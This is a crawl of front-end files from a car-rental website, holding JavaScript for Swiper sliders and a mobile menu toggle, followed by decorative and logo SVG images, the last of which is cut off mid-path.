  //   var swiper3 = new Swiper(".banner__slider", {
  //     speed: 1500,
  //     // autoplay: {
  //     //     delay: 3000,
  //     // },
  //     lazy: false,
  //     loop: true,
  //     spaceBetween: 0,
  //     navigation: {
  //       nextEl: ".banner__slider .swiper-button-next",
  //       prevEl: ".banner__slider .swiper-button-prev",
  //     },
  //   });
  // };

  var productSlide = function () {
    var swiper = new Swiper(".mySwiper", {
      lazy: false,
      spaceBetween: 15,
      slidesPerView: 4,
      loop: true,
      freeMode: true,
      speed: 1500,
      watchSlidesProgress: true,
      breakpoints: {
        0: {
          slidesPerView: 3,
          spaceBetween: 5,
        },
        576: {
          slidesPerView: 4,
          spaceBetween: 15,
        },
      },
    });
    var swiper2 = new Swiper(".mySwiper2", {
      lazy: false,
      spaceBetween: 10,
      speed: 1500,
      loop: true,

      // autoplay: {
      //     delay: 3000,
      // },
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      thumbs: {
        swiper: swiper,
      },
    });
  };

  var forcusMenu = function () {
    // chien code

    const menu__link = document.querySelectorAll(".menu__link");

    //
    const currentLocation = location.href;
    const menuLength = menu__link.length;
    for (let i = 0; i < menuLength; i++) {
      if (menu__link[i].href === currentLocation) {
        menu__link[i].className = "menu__link active";
      }
    }
  };
  var sliderIndexR = function () {
    var NewsFeed = new Swiper(".NewsFeed__slider", {
      speed: 1500,
      slidesPerView: 4,
      loop: false,
      spaceBetween: 16,
      slideClass: "NewsFeed__slider-item",
      navigation: {
        nextEl: ".NewsFeed__slider-button-next",
        prevEl: ".NewsFeed__slider-button-prev",
      },
      breakpoints: {
        230: {
          slidesPerView: 1,
        },
        576: {
          slidesPerView: 2,
          spaceBetween: 10,
        },
        992: {
          slidesPerView: 3,
          spaceBetween: 16,
        },
        1200: {
          slidesPerView: 4,
        },
      },
    });

    var Patner = new Swiper(".Patner__slider", {
      // speed: 1500,
      slidesPerView: 5,
      loop: true,
      spaceBetween: 10,
      slideClass: "Patner__slider-item",
      // autoplay: {
      //     // delay: 2500,
      //     // disableOnInteraction: false,
      // },
      breakpoints: {
        230: {
          slidesPerView: 2,
        },
        480: {
          slidesPerView: 3,
        },
        576: {
          slidesPerView: 4,
        },
        768: {
          slidesPerView: 5,
        },
      },
    });
  };

  return {
    _: function () {
      // bannerSlider();
      productSlide();
      forcusMenu();
      sliderIndexR();
      dateSelect();
    },
  };
})();

$(document).ready(function () {
  GUI._();
});


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/js/addons/menu.js
body_size: 79
content:
const addonMenu = () => {
    $(".toggle__menu").on("click", function () {
        let has = $(".menu .menu__list:has(ul)");
        if (has) {
            has.append(
                '<button type="button" class="btn__childrens"></button>'
            );
        }
        $(".addon__menu").toggleClass("active");
        $("body").toggleClass("open__modal");
        $(".btn__childrens").on("click", function () {
            let _notMenu = $(this).parents(".menu__list").children("ul");
            $(".btn__childrens").not($(this)).removeClass("active");
            $(this).toggleClass("active");
            $(".menu .menu__list ul").not(_notMenu).slideUp();
            _notMenu.slideToggle();
        });

        $(".addon__menu").on("click", function (e) {
            if (
                !$(".menu").is(e.target) &&
                $(".menu").has(e.target).length == 0
            ) {
                $("body").removeClass("open__modal");
                $(".addon__menu").removeClass("active");
                $(".btn__childrens").remove();
            }
        });
    });
};
export default addonMenu;


--- FILE ---
content_type: image/svg+xml
request_url: https://autokingdomrental.vn/public/frontend/images/bg-header.svg
body_size: 238
content:
<svg width="1900" height="142" viewBox="0 0 1900 142" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1900 0H0V48.2919H1900V0Z" fill="white"/>
<path d="M1260.62 32.4539H1145.41C1138.64 32.4539 1132.23 29.3412 1127.88 23.9398L1115.47 8.55968C1111.13 3.15831 1104.72 0.0456543 1097.94 0.0456543H950.046H949.725H801.829C795.054 0.0456543 788.646 3.15831 784.297 8.55968L771.892 23.9398C767.544 29.3412 761.135 32.4539 754.361 32.4539H639.147H0V109.584H639.147H697.738C704.512 109.584 710.921 112.696 715.269 118.098L727.674 133.478C732.023 138.879 738.431 141.992 745.206 141.992H977.785H999.299H1154.57C1161.34 141.992 1167.75 138.879 1172.1 133.478L1184.5 118.098C1188.85 112.696 1195.26 109.584 1202.03 109.584H1260.62H1900V32.4539H1260.62Z" fill="url(#paint0_linear_11_45)"/>
<defs>
<linearGradient id="paint0_linear_11_45" x1="950.016" y1="37.5999" x2="950.016" y2="94.0427" gradientUnits="userSpaceOnUse">
<stop offset="0.00837989" stop-color="#2D2B2B"/>
<stop offset="0.5999" stop-color="#292627"/>
<stop offset="1" stop-color="#231F20"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://autokingdomrental.vn/public/frontend/images/decorate-header.svg
body_size: -89
content:
<svg width="490" height="31" viewBox="0 0 490 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M490 0C483.418 0 477.192 2.97744 472.967 8.1441L460.915 22.8559C456.69 28.0226 450.464 31 443.882 31H46.1182C39.5362 31 33.31 28.0226 29.0851 22.8559L17.0331 8.1441C12.8082 2.97744 6.58196 0 0 0H490Z" fill="#231F20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://autokingdomrental.vn/public/frontend/images/khien.svg
body_size: 1203
content:
<svg width="121" height="144" viewBox="0 0 121 144" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M60.4571 0C60.4893 0 60.5226 0 60.5548 0C60.6401 0.144632 60.7885 0.22251 60.9146 0.32264C64.9506 3.54039 69.1288 6.56282 73.4083 9.4468C78.1071 12.6139 82.927 15.5844 87.9114 18.2842C91.9609 20.4771 96.0995 22.481 100.389 24.1621C105.018 25.9781 109.749 27.4318 114.703 28.0647C115.625 28.1822 116.551 28.2724 117.481 28.312C118.526 28.3565 119.57 28.3528 120.615 28.3157C121.042 28.3008 121.061 28.3354 120.926 28.7595C120.906 28.8213 120.885 28.8831 120.864 28.9449C119.974 31.4518 119.159 33.9835 118.396 36.5325C116.674 42.2906 115.209 48.1104 114.19 54.0379C113.653 57.1604 113.27 60.3028 113.078 63.4661C112.972 65.2252 112.858 66.9855 112.747 68.7445C112.713 69.2662 112.675 69.7866 112.638 70.3083C112.55 71.5296 112.462 72.7497 112.373 73.9711C112.299 74.9971 112.225 76.0219 112.147 77.0479C112.063 78.1543 111.974 79.2606 111.886 80.367C111.811 81.3275 111.736 82.2868 111.657 83.2473C111.539 84.6788 111.416 86.1102 111.295 87.5405C111.222 88.4021 111.154 89.2649 111.07 90.1253C110.987 90.9869 110.909 91.8461 110.918 92.7139C110.934 94.2368 110.763 95.7437 110.458 97.2358C109.796 100.466 108.486 103.409 106.557 106.083C104.651 108.725 102.497 111.151 100.233 113.488C96.9799 116.843 93.4077 119.804 89.4842 122.345C87.2919 123.765 85.0513 125.105 82.7737 126.383C80.2549 127.796 77.7262 129.193 75.2112 130.612C73.3205 131.679 71.4608 132.8 69.6666 134.024C68.1544 135.055 66.6978 136.159 65.3549 137.405C63.3592 139.257 61.6924 141.35 60.6228 143.879C60.5993 143.933 60.5709 143.996 60.4732 143.999C60.4349 143.92 60.3903 143.833 60.352 143.745C59.6756 142.191 58.7668 140.783 57.6762 139.49C56.6202 138.238 55.4307 137.122 54.1596 136.092C52.2652 134.557 50.2299 133.228 48.1452 131.972C45.755 130.532 43.3042 129.196 40.8634 127.842C38.2222 126.378 35.5909 124.899 33.0325 123.294C30.2492 121.549 27.5622 119.67 25.0706 117.523C23.0279 115.761 21.1175 113.863 19.2776 111.893C17.4265 109.91 15.6769 107.84 14.1386 105.602C11.5222 101.797 10.1818 97.5745 10.1163 92.9611C10.0977 91.652 9.97161 90.3552 9.87021 89.0536C9.79231 88.0448 9.69586 87.0374 9.61055 86.0287C9.53141 85.1015 9.45722 84.1744 9.38055 83.2473C9.29771 82.2386 9.20992 81.2311 9.13078 80.2224C9.04917 79.1815 8.97622 78.1394 8.89708 77.0973C8.78208 75.5843 8.66214 74.0712 8.55209 72.5569C8.46554 71.3689 8.39258 70.1797 8.31221 68.9905C8.19721 67.2809 8.06738 65.5713 7.96722 63.8604C7.86088 62.0186 7.70261 60.1816 7.47756 58.3508C7.14618 55.6597 6.68867 52.9908 6.14461 50.3355C5.11336 45.2957 3.80018 40.3275 2.2904 35.41C1.60537 33.1788 0.879543 30.9611 0.103014 28.7607C0.0560263 28.6272 -0.0379485 28.4999 0.016458 28.3441C0.0498438 28.333 0.07952 28.3132 0.110433 28.3132C0.305802 28.3144 0.502407 28.3157 0.697775 28.3231C2.98903 28.4183 5.26545 28.2551 7.52826 27.9003C9.5277 27.5863 11.4999 27.1413 13.4499 26.5962C17.1335 25.5664 20.7008 24.219 24.1977 22.6775C28.5935 20.7417 32.8409 18.5166 36.9943 16.111C42.4931 12.9254 47.7977 9.44062 52.9564 5.73211C55.3157 4.03609 57.6416 2.29309 59.9143 0.482106C60.1035 0.331293 60.3248 0.215093 60.4571 0Z" fill="#D49D43"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://autokingdomrental.vn/public/uploads/images/Logo_AutokingDom.svg
body_size: 5721
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 296.34 156.18"><defs><style>.cls-1{fill:#d39c42;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M144.15,42.38v-.73h-3.72a1.82,1.82,0,0,1-1.84-2.32l2.33-5.59h10.76l2.94,7.91h-4.77v.73H164v-.73H159.5c-1-2.4-10.53-25-11.17-26s-1.22,0-1.22,0L143,25.58s-3.93,9.63-5,12.64a6.9,6.9,0,0,1-1.55,2.59,2.7,2.7,0,0,1-1.94.83h-2.14v.73h11.8Zm-.22-15.74,2.46-6,2.46,6,2.46,6h-9.84Z"/><path class="cls-1" d="M126.09,42.36v.44a11,11,0,0,0,1.81,6.06,30.63,30.63,0,0,0,4.07,4.8c5.72,5.65,14.09,7.37,16.21,12.94,2.12-5.57,10.49-7.29,16.21-12.94a30.63,30.63,0,0,0,4.07-4.8,11,11,0,0,0,1.81-6.06v-.44s.54-6.06,1-13.3,3.5-16,3.5-16C164.18,13.85,148.19,0,148.19,0s-16,13.85-26.54,13.07c0,0,3.07,8.75,3.5,16S126.09,42.36,126.09,42.36ZM148.17,3.51h0S161.7,16.18,170.7,15a68.69,68.69,0,0,0-2.85,14.16c-.36,6.38-.67,11.79-.67,11.79L167,43s-.13,2.8-5,7.78-12.44,6.25-13.85,11.4c-1.4-5.16-9-6.43-13.85-11.4s-5-7.78-5-7.78l-.15-2.11s-.31-5.41-.67-11.79A68.69,68.69,0,0,0,125.62,15C134.64,16.18,148.17,3.51,148.17,3.51Z"/><path class="cls-1" d="M184.35,39.42c2.24.68,21.58.71,20.77,23.3l.15-.69a28.66,28.66,0,0,0,.65-6.05c0-.16,0-.32,0-.48a17.06,17.06,0,0,0-4.15-10.59A28,28,0,0,0,197,40.37a38.74,38.74,0,0,0-10.72-5.9c-7.06-2.72-6-7.13-6.86-10.93,0,0-2.78,4.62-2.17,9S182.11,38.75,184.35,39.42Z"/><path class="cls-1" d="M190.51,43a.65.65,0,0,0,.14-.42.86.86,0,0,0-.42-.66,1.69,1.69,0,0,0-1.42-.21,3.38,3.38,0,0,0-1.72,1,2.69,2.69,0,0,0-.64,1.67l-.1,2.67-.6.81a2.45,2.45,0,0,0-.48,1.38,8.92,8.92,0,0,0,0,1.51,5.33,5.33,0,0,0,1.86,2.36A3.31,3.31,0,0,1,188.32,55l.21,1a8.27,8.27,0,0,0,1.7,3.54l.15.17c.45.5.76.25.94-.07a1.75,1.75,0,0,0,.23-.9,8.06,8.06,0,0,1,.37-2.39c.06-.18.11-.36.16-.53a5.07,5.07,0,0,0-.07-1.92l-.15-1.5a2.09,2.09,0,0,1,.22-1.15,8.72,8.72,0,0,1,1-1.51c.61-.72,0-1.13,0-1.13l-.35-.28-1.8-1.25a2,2,0,0,1-.79-1.13l-.17-.64a2.43,2.43,0,0,1,.37-2Z"/><path class="cls-1" d="M172.88,76.57a9.58,9.58,0,0,0,1.09.55c.62.27,1.2-.17.83-1.12a5.1,5.1,0,0,0-4.12-3c-2.59-.41-4.57.21-4.75,2.23s1.07,1,1.07,1l1.23-1.06s1-.77,1.15,1a2.91,2.91,0,0,1-2.29,3.25c-1.47.4-3.68-2-3.4-4.29s2.56-3.25,4.34-3.36a7,7,0,0,1,6,1.9c2.18,2.07,5.75,5.66,11,5.27a36,36,0,0,1-5.48-4.32c-1.52-1.74-4.52-6.22-10.5-6.09a7.17,7.17,0,0,0-4.8.88c-2.47,1.43-6.54,5.86-6.54,5.86l-9.59,9.73-9.59-9.73s-4.07-4.43-6.54-5.86a7.1,7.1,0,0,0-4.8-.88c-6-.14-9,4.34-10.5,6.09a36,36,0,0,1-5.48,4.32c5.29.38,8.86-3.2,11-5.27a7,7,0,0,1,6-1.9c1.79.11,4.07,1.11,4.34,3.36s-1.93,4.68-3.41,4.29A2.93,2.93,0,0,1,127,76.08c.15-1.72,1.15-1,1.15-1l1.23,1.06s1.25,1,1.07-1-2.16-2.64-4.75-2.23a5.12,5.12,0,0,0-4.12,3c-.38,1,.2,1.39.83,1.12a9.58,9.58,0,0,0,1.09-.55s-.07,2.87,1.49,4.52,6.09,2.49,8.53.66A6.17,6.17,0,0,0,135.85,77l12.31,10.14h0L160.47,77a6.14,6.14,0,0,0,2.38,4.71c2.44,1.83,7,1,8.53-.66S172.88,76.57,172.88,76.57Z"/><path class="cls-1" d="M186.36,76.81c-.73.33-1.88,1-1.29,1.55a1.82,1.82,0,0,0,1.09.46,3.06,3.06,0,0,0,2.21-.66A6.41,6.41,0,0,0,191,74.39a4.12,4.12,0,0,0-2.43-4.77c-1.56-.83-4.31-.12-4.87.8a1.49,1.49,0,0,0,.66,2.41,1.9,1.9,0,0,0,2.13-.56.37.37,0,0,1,.55,0,2.84,2.84,0,0,1,.79,3A2.67,2.67,0,0,1,186.36,76.81Z"/><path class="cls-1" d="M183.33,81.8c9.41,1.22,11.63-2.08,12.72-4s1.16-5.12-.54-8.14c-1.57-2.79-6.76-4-6.76-4,2.1,1.88,6,6.58,4.58,10.48s-4.1,4.34-8.05,4.25a35.39,35.39,0,0,1-8.82-1.76C178.4,81.12,183.33,81.8,183.33,81.8Z"/><path class="cls-1" d="M192.78,82.32c2.57-.25,7.27-3.33,10.35-5.52s11.7-10.34,13.73-12.08,4.37-4.07,11.58-4.73a17.59,17.59,0,0,1,12.22,3.67s-4.14-6.29-8.76-7.72a16.38,16.38,0,0,0-9.21.18C217.46,57.75,214,63,208.38,69S192.78,82.32,192.78,82.32Z"/><path class="cls-1" d="M240.1,70.92c.24-2.78.24-6.79-5.43-8.76s-10.77-.93-14.24,2c0,0,7.22-1.06,10.27-.38S239,66.48,237.76,75A5.39,5.39,0,0,0,240.1,70.92Z"/><path class="cls-1" d="M236.2,73.65l.11.14a6.56,6.56,0,0,0-4-8c-5.74-2.4-13.62,1.15-13.62,1.15a35,35,0,0,0-9,6.58c-4.16,4.3-9.59,9.68-16.38,10.59a87.47,87.47,0,0,1-14.42.35,8.51,8.51,0,0,1-1.88-.33,11,11,0,0,1-3.79-1.86,1.27,1.27,0,0,0-.63-.32.75.75,0,0,0-1,.74c-.14,1.2-.27,1.7.68,2.08a25.84,25.84,0,0,0,5.27,1.13c.89,0,10.27.34,11.87.4h.49c1.17-.05,6-.35,8.7-1.64,3.08-1.47,3.76-1.45,6.54-3.3s7.17-6,9.57-7.13S228,64.94,236.2,73.65Z"/><path class="cls-1" d="M193.28,36.37c4.21,2.26,8.73,7.1,8.73,7.1,4.71,6,4.89,8.6,5.34,13.12,0,.38.06.75.07,1.11a15.33,15.33,0,0,1-2.14,8.11l-6.91,11.78a101.63,101.63,0,0,0,8.3-9.73c2.71-3.94,5.75-8.91,4-16s-9.41-14.16-9.41-14.16-4.75-5-6.79-6.92a38.89,38.89,0,0,1-6.88-9.55c-2-3.85-2.08-10.86-2.08-10.86s-5.07,7.06-4.25,13.67S189.07,34.11,193.28,36.37Z"/><path class="cls-1" d="M106.23,45.93a2,2,0,0,1-.79,1.13l-1.8,1.25-.35.28s-.61.41,0,1.13a8.72,8.72,0,0,1,1,1.51,2,2,0,0,1,.22,1.15l-.15,1.5a5.07,5.07,0,0,0-.07,1.92c0,.17.1.35.16.53a8.06,8.06,0,0,1,.37,2.39,1.77,1.77,0,0,0,.23.9c.19.32.5.57.94.07l.15-.17A8.21,8.21,0,0,0,107.8,56l.21-1a3.31,3.31,0,0,1,1.15-1.88A5.55,5.55,0,0,0,111,50.77a8.92,8.92,0,0,0,0-1.51,2.45,2.45,0,0,0-.48-1.38l-.6-.81-.1-2.67a2.69,2.69,0,0,0-.64-1.67,3.52,3.52,0,0,0-1.72-1,1.66,1.66,0,0,0-1.42.21.87.87,0,0,0-.42.66.71.71,0,0,0,.14.42l.2.28a2.45,2.45,0,0,1,.37,2Z"/><path class="cls-1" d="M118.85,39.83s-6.33,3.5-6.58,12.87a1.21,1.21,0,0,1-.26.71L111,54.72s-.94,1.88,0,3.2l.74,1,0,0a.61.61,0,0,1,.21.47v.84a1.53,1.53,0,0,1,0,.3,2,2,0,0,0,0,1.26l.23.28a.6.6,0,0,1,.14.37l0,.75a.47.47,0,0,0,.33.42,28.59,28.59,0,0,0,5.38,1c4.1.43,11.65,1.83,15.48,3.94s8.94,2.73,14.64,13.09h0c5.7-10.35,10.81-11,14.64-13.09s11.38-3.51,15.48-3.94a29.32,29.32,0,0,0,5.38-1,.47.47,0,0,0,.33-.42l.05-.75a.73.73,0,0,1,.14-.37l.23-.28a2,2,0,0,0,0-1.26,1.53,1.53,0,0,1,0-.3v-.84a.64.64,0,0,1,.21-.47l0,0,.74-1c.94-1.32,0-3.2,0-3.2l-1.06-1.31a1.21,1.21,0,0,1-.26-.71c-.24-9.37-6.58-12.87-6.58-12.87,6,13-7.6,17.81-15.48,22.19s-13.85,12.67-13.85,12.67-6-8.28-13.85-12.67S112.88,52.81,118.85,39.83Z"/><path class="cls-1" d="M109.87,72.28a1.93,1.93,0,0,0,2.13.56,1.49,1.49,0,0,0,.66-2.41c-.56-.92-3.31-1.63-4.87-.8a4.13,4.13,0,0,0-2.43,4.77A6.38,6.38,0,0,0,108,78.17a3.06,3.06,0,0,0,2.21.66,1.81,1.81,0,0,0,1.09-.46c.59-.57-.55-1.22-1.29-1.55a2.72,2.72,0,0,1-1.46-1.57,2.86,2.86,0,0,1,.79-3A.38.38,0,0,1,109.87,72.28Z"/><path class="cls-1" d="M113,81.8s4.93-.68,6.88-3.26a35.51,35.51,0,0,1-8.82,1.76c-3.94.09-6.58-.36-8-4.25s2.47-8.6,4.58-10.48c0,0-5.32,1.2-6.76,4.05s-1.63,6.19-.54,8.14S103.6,83,113,81.8Z"/><path class="cls-1" d="M67.9,60c7.22.66,9.55,3,11.58,4.73S90.14,74.61,93.21,76.8s7.77,5.27,10.35,5.52c0,0-10-7.4-15.6-13.37s-9.09-11.2-14.31-12.83a16.38,16.38,0,0,0-9.21-.18c-4.62,1.43-8.76,7.72-8.76,7.72A17.59,17.59,0,0,1,67.9,60Z"/><path class="cls-1" d="M65.64,63.72c3-.68,10.27.38,10.27.38-3.47-2.87-8.57-3.91-14.24-1.95s-5.67,6-5.43,8.76a5.4,5.4,0,0,0,2.34,4C57.32,66.47,62.58,64.4,65.64,63.72Z"/><path class="cls-1" d="M123.35,82.06a10.59,10.59,0,0,1-4.13,2.1,7.39,7.39,0,0,1-1.68.29,86.93,86.93,0,0,1-14.48-.34c-6.79-.9-12.22-6.29-16.38-10.59a34.49,34.49,0,0,0-9-6.58S69.78,63.39,64,65.79a6.54,6.54,0,0,0-4,8l.11-.14c8.21-8.71,19.07-.59,21.47.57s6.79,5.27,9.57,7.13,3.46,1.83,6.54,3.3c2.79,1.33,7.9,1.61,8.82,1.65h.27c1.25,0,11.06-.4,12-.4a25.84,25.84,0,0,0,5.27-1.13c1-.38.81-.88.68-2.08S123.35,82.06,123.35,82.06Z"/><path class="cls-1" d="M200.18,34.78s-6.55-10.91,2.95-13.89c0,0-5.45-1.45-8.62,1.4a4.51,4.51,0,0,0-.82,5.59A24,24,0,0,0,200.18,34.78Z"/><path class="cls-1" d="M202.66,28.56a1.28,1.28,0,0,0-1.11.89c-2.25,7.27,6.84,14.4,6.84,14.4-5.06-6.4-3.47-11.13-2.89-12.39a1.28,1.28,0,0,0,.09-.82A2.5,2.5,0,0,0,202.66,28.56Z"/><path class="cls-1" d="M110,34.47a38.54,38.54,0,0,0-10.72,5.9,28.77,28.77,0,0,0-4.72,4.54A17,17,0,0,0,90.44,55.5c0,.16,0,.32,0,.48A28.59,28.59,0,0,0,91.08,62l.15.69C90.42,40.14,109.76,40.1,112,39.42s6.45-2.58,7.06-6.92-2.17-9-2.17-9C116,27.34,117.08,31.75,110,34.47Z"/><path class="cls-1" d="M98,77.59,91.05,65.81a15.33,15.33,0,0,1-2.14-8.11c0-.36,0-.73.07-1.11.45-4.52.63-7.15,5.34-13.12,0,0,4.52-4.84,8.73-7.1s11.18-5.7,12-12.31-4.25-13.67-4.25-13.67-.14,7-2.08,10.86a38.89,38.89,0,0,1-6.88,9.55c-2,1.95-6.79,6.92-6.79,6.92s-7.69,7.1-9.41,14.16,1.31,12,4,16A102.44,102.44,0,0,0,98,77.59Z"/><path class="cls-1" d="M99.48,63.88c4-1.66,3.07-4.41,3.07-4.41,1.7-1.86-.53-4.78-.53-4.78a4.33,4.33,0,0,0,.18-3.76A1.56,1.56,0,0,0,100,50.1c-11.64,5.79-2.41,23-2.41,23-3.73-14.75,1.74-18.45,1.74-18.45a3.27,3.27,0,0,1,1.08,4.78C102.32,61.62,99.48,63.88,99.48,63.88Z"/><path class="cls-1" d="M96.16,34.78a24.39,24.39,0,0,0,6.49-6.9,4.51,4.51,0,0,0-.82-5.59c-3.18-2.85-8.62-1.4-8.62-1.4C102.71,23.88,96.16,34.78,96.16,34.78Z"/><path class="cls-1" d="M94.79,29.45a1.28,1.28,0,0,0-1.11-.89,2.51,2.51,0,0,0-2.93,2.08,1.29,1.29,0,0,0,.09.82c.58,1.26,2.18,6-2.89,12.39C88,43.85,97,36.71,94.79,29.45Z"/><path class="cls-1" d="M193.79,59.47s-.94,2.74,3.07,4.41c0,0-2.84-2.26-1-4.41A3.27,3.27,0,0,1,197,54.69s5.48,3.7,1.74,18.45c0,0,9.23-17.25-2.41-23a1.56,1.56,0,0,0-2.16.83,4.36,4.36,0,0,0,.18,3.76S192.09,57.61,193.79,59.47Z"/><path class="cls-1" d="M296.34,85,264.86,82.6c-1.27-4.22-6-12-23.09-6.47-13,4.22-28.63,9.08-29.5,4.81a2.86,2.86,0,0,1,1.58-3.12s-4.08.5-3,4.37c1.31,4.84,14.93,3.19,25.53.33,11.92-3.21,21-5.26,25.11.32l-5.92,2.68Z"/><path class="cls-1" d="M82.49,77.81a2.86,2.86,0,0,1,1.58,3.12c-.86,4.27-16.47-.59-29.5-4.81-17.13-5.55-21.82,2.25-23.09,6.47L0,85l40.79.49-5.92-2.68C39,77.25,48.06,79.3,60,82.51c10.6,2.85,24.22,4.51,25.53-.33C86.57,78.31,82.49,77.81,82.49,77.81Z"/><polygon class="cls-1" points="153.46 98.47 153.46 98.01 142.6 98.01 142.6 98.47 146.22 98.47 146.22 115.03 142.6 115.03 142.6 115.49 146.22 115.49 149.82 115.49 153.46 115.49 153.46 115.03 149.82 115.03 149.82 98.47 153.46 98.47"/><path class="cls-1" d="M198.07,107.63h-6.74v.45h4s0,2.48,0,3.23a5.87,5.87,0,0,1-.24,1.36,3.38,3.38,0,0,1-1.4,1.66,7.43,7.43,0,0,1-3.31.78h-.25c-4.59,0-4.77-2.55-5-6.24-.1-1.66,0-3.46,0-5.06,0-4.43,2.25-5.46,5.06-5.48h.09a8.28,8.28,0,0,1,4.9,1.73,14.86,14.86,0,0,1,3.16,4.55l.11.21V98.2l-3,1.67s-1.56-1.67-5.21-1.87a8.84,8.84,0,0,0-9.09,8.71,9,9,0,0,0,9.09,8.89h0a7,7,0,0,0,5.49-2.43,6.93,6.93,0,0,1,2.43,2.24v-7.34H202v-.45h-4Z"/><path class="cls-1" d="M102.15,98a8.76,8.76,0,1,0,9.28,8.74A9,9,0,0,0,102.15,98Zm5.17,10.85c-.23,3.65-.41,6.14-5.17,6.14s-4.94-2.49-5.17-6.14c-.1-1.63,0-3.4,0-5,0-4.39,2.32-5.39,5.22-5.39s5.22,1,5.22,5.39C107.37,105.46,107.42,107.23,107.32,108.86Z"/><path class="cls-1" d="M238,98a8.76,8.76,0,1,0,9.28,8.74A9,9,0,0,0,238,98Zm5.17,10.85c-.23,3.65-.41,6.14-5.17,6.14s-4.94-2.49-5.17-6.14c-.1-1.63,0-3.4,0-5,0-4.39,2.32-5.39,5.22-5.39s5.22,1,5.22,5.39C243.18,105.46,243.23,107.23,243.13,108.86Z"/><path class="cls-1" d="M223.75,101.82a9.56,9.56,0,0,0-4.43-3.09,11.54,11.54,0,0,0-2.66-.55,37,37,0,0,0-4-.18h-8.92v.46h3.63V115h-3.63v.46h9a25.36,25.36,0,0,0,4.22-.29,12.88,12.88,0,0,0,3.07-.93,9.4,9.4,0,0,0,4-3.19,7.9,7.9,0,0,0,1.4-4.59A7.38,7.38,0,0,0,223.75,101.82Zm-2.83,7.33c-.17,1.5-.17,3.61-2.09,4.74a8.5,8.5,0,0,1-3.06.86,14.06,14.06,0,0,1-2.15.16h-.14c-.53,0-.88,0-.88,0h-1.74V98.41h3.64s5-.16,5.93,3.07a19.76,19.76,0,0,1,.59,4.87v.15C221,108,220.92,109.15,220.92,109.15Z"/><path class="cls-1" d="M132.65,100.2s1.84-1.73,3.35-1.73h2.22V98H129v.46h2.13a1,1,0,0,1,1,.58.73.73,0,0,1-.09.62l-1.82,1.52L123.16,107V98.47h3.16V98H116.4v.46h3.16V115H116.4v.46h9.92V115h-3.16v-7.18l2.37-1.93,6.05,9.1H129v.46h9.2V115h-2.73l-7.74-10.88,2.25-1.82Z"/><path class="cls-1" d="M34.23,115.27v.21H44.67V115H41.34c-.75-1.54-7.77-16.07-8.23-16.71a.5.5,0,0,0-.9,0l-3.05,6.39s-2.9,6.19-3.68,8.12a4.5,4.5,0,0,1-1.14,1.67,2.14,2.14,0,0,1-1.43.54H21.33v.47H30V115H27.28c-1.72,0-1.36-1.49-1.36-1.49l1.72-3.59h7.93L37.74,115H34.23v.18m-4.35-9.82,1.81-3.86,1.81,3.86,1.81,3.86H28.05Z"/><path class="cls-1" d="M163.93,98h-6.61v.47h3.11c.36,0,.79.08.79.51v12.86h0v.46h0v1.23C161.05,115,159,115,159,115h-1.64v.51H166V115h-1.64s-2.22,0-2.26-1.59v-1.08h0v-.46h0c0-3.15,0-10,0-12.18l5.42,6.92,7.25,8.89h.63V101.64h0v-.36h0V99.94c.18-1.44,2.25-1.44,2.25-1.44h1.64V98h-8.65v.51h1.64s2.19,0,2.26,1.57v1.1h0v.46h0v.09c0,2.57,0,7.2,0,8.73L164,98"/><path class="cls-1" d="M81.67,98H70.37v7h.31a7,7,0,0,1,2.48-5.4,5.32,5.32,0,0,1,3.45-1.19h1.71V115h0v0H74.1v.46h.33v0H85.87V115h0v0H81.68V98.48h1.71a5.3,5.3,0,0,1,3.45,1.19,6.91,6.91,0,0,1,2.48,5.4h.31V98h-8Z"/><path class="cls-1" d="M275,98.47V98h-7.36l-.95,1.78-5,11.21-5.79-13h-7.14v.47h2.72c.32,0,1.17-.1,1.17.51v12.83h0v.46h0v1.22c-.17,1.45-2.25,1.44-2.25,1.44h-1.64v.51h8.65v-.51h-1.64s-2.22,0-2.26-1.59v-1.07h0v-.46h0c0-2.71,0-8.17,0-11l6.85,14.54h.17l7.16-15.54.12-.23V115H263.9v.46H275V115h-3.87V98.49H275Z"/><path class="cls-1" d="M61.87,98.16H57.45v.51h1.64s2.29,0,2.27,1.66c0,.22,0,.58,0,1.05h0c0,2.57,0,7.8,0,8.61a4.58,4.58,0,0,1-1.42,3.72,6.87,6.87,0,0,1-4.23,1,6.42,6.42,0,0,1-4-1,4,4,0,0,1-1.31-3.26V99.94h0V98.63h3.8v-.46H43.37v.46H47v10.31h0v.44a10,10,0,0,0,.23,2.5,3.39,3.39,0,0,0,.79,1.38,6.21,6.21,0,0,0,2.77,1.63,14.6,14.6,0,0,0,4.27.54c2.58,0,4.43-.42,5.57-1.25s1.6-2.21,1.56-4.11h0V110h0c0-.77,0-6.35,0-8.85h0c0-.36,0-.65,0-.83,0-1.67,2.27-1.66,2.27-1.66H66.1v-.51H61.87Z"/><path class="cls-1" d="M16.16,128.64h99.41l-15.06,5.26s-5.56.65-5.5-2.63c0,0-10.18,3.83-12.4-.69Z"/><path class="cls-1" d="M280.18,128.64H180.77l15.06,5.26s5.56.65,5.5-2.63c0,0,10.18,3.83,12.4-.69Z"/><path class="cls-1" 